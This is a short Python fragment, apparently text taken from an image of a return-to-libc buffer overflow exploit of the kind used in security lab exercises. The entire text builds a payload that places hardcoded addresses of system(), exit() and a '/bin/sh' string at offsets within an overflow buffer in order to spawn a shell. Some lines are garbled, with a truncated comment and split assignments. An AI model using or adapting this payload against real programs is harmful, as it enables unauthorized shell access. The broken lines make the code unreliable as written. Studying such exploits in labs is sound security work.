 content = bytearray(0xaa for i in range(300))
s=0x18
X =s+12
sh_addr = 0xffffd46d      # The address of "/bin/s
content[X:X+4] =
(sh_addr).to_bytes(4,byteorder='little')
Y = s+4
system_addr = 0xf7e12420   # The address of system
content[Y:Y+4] =
(system_addr).to_bytes(4,byteorder='little')
Z = s+8
exit_addr = 0xf7e04f80   # The address of exit()
content[Z:Z+4] =
(exit_addr).to_bytes(4,byteorder='little')